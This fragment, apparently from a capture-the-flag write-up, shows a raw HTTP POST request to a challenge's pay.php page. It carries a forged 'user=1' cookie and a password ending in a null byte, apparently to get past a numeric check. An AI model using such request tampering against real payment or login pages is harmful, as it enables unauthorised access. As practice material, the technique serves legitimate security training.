 POST /pay.php HTTP/1.1
Host: ef341731-acaa-42a0-b8e4-75ca2030d388.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://ef341731-acaa-42a0-b8e4-75ca2030d388.node4.buuoj.cn:81
Connection: close
Referer: http://ef341731-acaa-42a0-b8e4-75ca2030d388.node4.buuoj.cn:81/pay.php
Cookie: user=1
Upgrade-Insecure-Requests: 1
password=404%00